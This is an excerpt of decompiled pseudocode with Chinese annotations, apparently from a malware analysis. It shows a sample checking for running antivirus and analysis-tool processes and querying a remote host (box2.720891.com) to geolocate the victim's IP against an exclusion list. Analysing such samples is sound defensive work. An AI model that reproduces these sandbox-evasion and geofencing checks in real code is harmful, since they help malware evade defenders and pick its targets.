 78 unknown_libname_44(v13);
79 LOBYTE(v29) = 6;
80 v14 = get_json_value((int)"pro", a2, (int)&v25, &Class); 读取配置中要检测的杀软和分析工具进程名
81 LOBYTE(v29) = 7;
82 if ( *(_DWORD *)(v14 + 24) < 8u )
83 v15 = (void *)(v14 + 4);
84 else
85 v15 = *(void **)(v14 + 4);
86 copy_string_to_ecx_from_arg0(v15);
87 LOBYTE(v29) = 6;
88 free_string_obj((int)&v25, 1, 0);
89 v23 = v16;
90 v26 = &v23;
91 init_atl_string_from_arg0(&v23, &v27);
92 if ( (unsigned __int8)find_proc_by_name_in_config(v23, v24) ) 遍历进程查看杀软和分析工具进程名是否存在
93 {
94 ATL::CStringData::Release((ATL::CStringData *)(v27 - 4));
95 goto LABEL_11;
96 }
97 v17 = sub_41A0CE();
98 unknown_libname_44(v17);
99 LOBYTE(v29) = 8;
100 v18 = get_json_value((int)"area", a2, (int)&v25, &Class); 读取配置中要排除的地区名
101 LOBYTE(v29) = 9;
102 if ( *(_DWORD *)(v18 + 24) < 8u )
103 v19 = (void *)(v18 + 4);
104 else
105 v19 = *(void **)(v18 + 4);
106 copy_string_to_ecx_from_arg0(v19);
107 LOBYTE(v29) = 8;
108 free_string_obj((int)&v25, 1, 0);
109 v23 = v20;
110 sub_401527(L"http://box2.720891.com/api/tempip.ashx?action=/ip.json&ip=%s"); 发送请求得到地区名并检查该地区是否在排除地区中
111 if ( !send_request_to_get_city_and_check_exists((const wchar_t **)&v26, v23) )
112 v3 = 1;
113 ATL::CStringData::Release((ATL::CStringData *)((char *)v26 - 16));
114 ATL::CStringData::Release((ATL::CStringData *)(v27 - 4));
115 ATL::CStringData::Release((ATL::CStringData *)(&v22 - 4));
116 ATL::CStringData::Release((ATL::CStringData *)(v28 - 16));